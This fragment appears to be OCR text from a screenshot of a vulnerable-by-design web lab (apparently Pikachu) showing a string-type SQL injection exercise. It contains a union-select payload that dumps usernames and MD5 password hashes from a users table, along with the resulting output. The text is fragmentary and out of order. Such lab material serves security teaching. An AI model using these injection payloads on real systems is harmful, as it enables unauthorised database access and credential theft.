 sqli > 字符型注入
what's your username?
ame,password from users# 查询
获取内容 eg; jay' union select usernam...
your email is: e10adc3949ba59abbe56e057f20f883e
your uid:pikachu
your email is: 670b14728ad9902aecba32e22fa4f6bd
your uid:test
your email is: e99a18c428cb38d5f260853678922e03